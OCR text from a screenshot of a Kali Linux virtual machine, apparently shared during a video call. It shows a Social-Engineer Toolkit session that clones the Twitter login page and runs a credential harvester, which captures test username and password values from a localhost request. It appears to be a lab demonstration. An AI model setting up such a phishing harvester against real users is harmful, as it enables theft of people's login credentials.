 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:57
Trash
File System
Home
twitter.
A
https://twitter.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Shell No. 1
File Actions Edit View Help
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [18/Apr/2024 12:56:40] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=wow
POSSIBLE PASSWORD FIELD FOUND: session[password]=hello
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
X
meet.google.com is sharing a window. Stop sharing Hide